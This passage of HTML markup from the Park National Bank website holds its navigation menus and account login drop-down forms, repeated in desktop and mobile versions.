		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>          </li>
        </ul>
      </div>

      <div class="mobile-only">
        <div class="menu-mobile-wrap">
            <div id="mobile-search" class="show-for-small-only">
  <form class="searchbox" action="/">
    <input type="search" name="s" placeholder="Search" aria-label="Site Search" required autocomplete="off">
    <button class="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
  </form>
</div>            <ul id="main-navigation-container-2">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264"><a href="https://parknationalbank.com/personal/">Personal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/">Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/">Savings</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/">VIP All-Access Money Market Account</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/">Health Savings Accounts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/">Certificate of Deposit (CD)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/">Freedom Years</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/">Credit Cards</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/">Vehicle &#038; Personal Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/">Home Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/">Home Equity Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/">Refinance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#">Invest</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/">Investment Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/">401(k) Rollovers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/">Wealth Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/">Retirement Planning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/">Trust Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/">Estate Planning and Settlement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/">Custody, Escrow, and Guardianship</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#">Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/">Debit Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/">Digital Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/">Overdraft Protection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/">Official Checks and Money Orders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/">Wire Transfers</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291"><a href="https://parknationalbank.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#">Bank</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/">Business Checking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/">Save &amp; Grow</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/">Account Analysis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/">Digital Banking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#">Borrow</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/">Commercial Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/">SBA &amp; Government Loan Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/">Agricultural Loans</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/">Equipment Financing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/">Line of Credit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/">Aircraft Financing</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#">Manage</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/">Business Credit Cards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/">One Card Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/">Merchant Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/">Lockbox Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/">Automated Clearing House</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/">Remote Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/">Public Funds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#">Plan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/">Retirement Plan Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/">Investment Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#">Protect</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/">Positive Pay</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785"><a href="https://parknationalbank.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#">Digital Banking</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/">Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/">Business Online Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/">Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/">Business Mobile Banking</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/">Mobile Deposit</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/">Zelle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#">Account Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/">Lost or Stolen Card</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/">Order Checks</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/">Make a Payment</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do">Online Credit Card Access</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/">Wealth Online</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#">Calculators</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/">Auto Loan Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/">Mortgage Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/">HELOC Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/">Savings Calculator</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/">CD Interest Calculator</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/">Retirement Planning &#038; Investment Calculators</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/">All Calculators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#">Insights &#038; Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/">Economic Insights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/">Benefits of Using a Debit Card</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/">Wedding &#038; Vacation Savings Tips</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/">Seasonal Checkup for Building Wealth</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/">401(k) Options at Retirement</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/">Using a Business Line of Credit to Grow Your Business</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights">All Articles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#">Help</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/">Fraud Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126">Online Learning Center</a></li>
	</ul>
</li>
</ul>
</li>
<li class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033"><a href="https://parknationalbank.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/">Careers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/">Community</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/">Culture</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/">Locations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/">Meet Our Team</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/">News</a></li>
	</ul>
</li>
</ul>
</li>

              
							<li class="header-icons-m icon-margin">
					<span>
						<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
					</span>
				</li>
			              <li class="header-icons-m">
                <span>
                  <a href="tel:8884747275"><i class="fal fa-phone"></i> <span class="text-on-m">Contact us</span></a>
                </span>
              </li>
              <li class="header-icons-m">
                <span class="chatlink">
				<div class="js-boldchat" data-button="462203949751071648"></div>				<span class="text-on-m">Chat now</span>
                </span>
              </li>
              <li class="header-icons-m">
                <span>
                                      <a href="https://parknationalbank.com/about/locations/" target="_blank"><i class="fal fa-map-marker-alt"></i> <span class="text-on-m">Locations</span></a>
                                  </span>
              </li>
                        </ul>
        </div>

        <div id="panel-login" class="mm-panels">
          <div class="mobile-login-form">
            <div class="mm-navbar mm-navbar_sticky">
              <a class="mm-btn mm-btn_prev mm-navbar__btn" href="#mm-2" aria-haspopup="false" aria-owns="mm-2">
                <span class="mm-sronly">Close submenu</span>
              </a>
            </div>
            <div class="drop-down-menu container">
              <div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_navmobile">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_navmobile" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_navmobile">Username</label>
					<input type="text" name="LoginName" id="LoginName_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_navmobile">Password</label>
					<input type="password" name="Password" id="Password_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_navmobile">Username</label>
						<input type="text" name="username" id="HeroAccessID_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_navmobile">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_navmobile" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_navmobile" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_navmobile" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_navmobile" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_navmobile" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_navmobile",
	                        //passwordId: "ebc-password_navmobile",
	                        //usernameId: "ebc-username_navmobile",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_navmobile">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_navmobile" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
